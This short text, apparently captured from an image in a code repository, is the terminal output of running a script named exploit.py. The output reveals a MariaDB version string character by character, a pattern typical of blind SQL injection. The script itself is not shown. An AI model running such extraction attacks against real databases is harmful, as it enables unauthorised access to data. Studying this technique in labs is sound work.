 $ python3 exploit.py
1
10
10.
10.3
10.3.
10.3.2
10.3.27
10.3.27-
10.3.27-M
10.3.27-MA
10.3.27-MAR
10.3.27-MARI
10.3.27-MARIA
10.3.27-MARIAD
10.3.27-MARIADB
10.3.27-MARIADB-
10.3.27-MARIADB-0
10.3.27-MARIADB-0+
10.3.27-MARIADB-0+D
10.3.27-MARIADB-0+DE
10.3.27-MARIADB-0+DEB
10.3.27-MARIADB-0+DEB1
10.3.27-MARIADB-0+DEB10
10.3.27-MARIADB-0+DEB10U
10.3.27-MARIADB-0+DEB10U1
10.3.27-MARIADB-0+DEB10U1-
10.3.27-MARIADB-0+DEB10U1-L
10.3.27-MARIADB-0+DEB10U1-LO
10.3.27-MARIADB-0+DEB10U1-LOG